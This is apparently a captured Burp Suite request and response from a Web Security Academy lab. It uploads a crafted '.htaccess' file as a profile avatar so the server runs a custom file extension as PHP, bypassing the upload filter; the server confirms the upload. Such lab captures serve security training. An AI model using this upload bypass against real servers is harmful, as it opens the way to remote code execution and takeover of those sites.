 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a40006004718d1784f86eb5003900f3.web-security-academy.net
3 Cookie: session=PRePPAQK3PS3fxSyPfErpLfMgrHFmk3Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------344921737829728952081499018617
9 Content-Length: 532
10 Origin: https://0a40006004718d1784f86eb5003900f3.web-security-academy.net
11 Referer:
https://0a40006004718d1784f86eb5003900f3.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------344921737829728952081499018617
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: application/octet-stream
23
24 AddType application/x-httpd-php .l33t
25 -----------------------------344921737829728952081499018617
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------344921737829728952081499018617
30 Content-Disposition: form-data; name="csrf"
31
32 nYcIYpKIBqFFhBCqq8LQCGSWxo6UeEL5
33 -----------------------------344921737829728952081499018617--
34
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 08:10:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights